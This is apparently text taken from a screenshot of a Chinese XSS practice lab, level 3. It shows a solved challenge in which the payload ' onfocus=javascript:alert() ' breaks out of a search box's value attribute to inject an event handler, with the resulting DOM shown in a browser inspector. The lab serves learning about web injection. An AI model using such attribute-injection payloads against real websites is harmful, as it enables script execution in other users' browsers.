 完成的不错!
确定 取消
欢迎来到level3
没有找到和' onfocus=javascript:alert() '相关的结果.
搜索
Level(3)®
payload的长度:30
▶ <head> ⋯ </head>
▼ <body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onfocus=javascript:alert() '相关的结果.
</h2>
▼ <center>
▼ <form action="level3.php" method="GET">
⋯ <input name="keyword" value onfocus="javascript:alert()" ''> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
▶ <center> ⋯ </center>
<h3 align="center">payload的长度:30</h3>
▶ <style> ⋯ </style>
</body>
</html>
html body center form input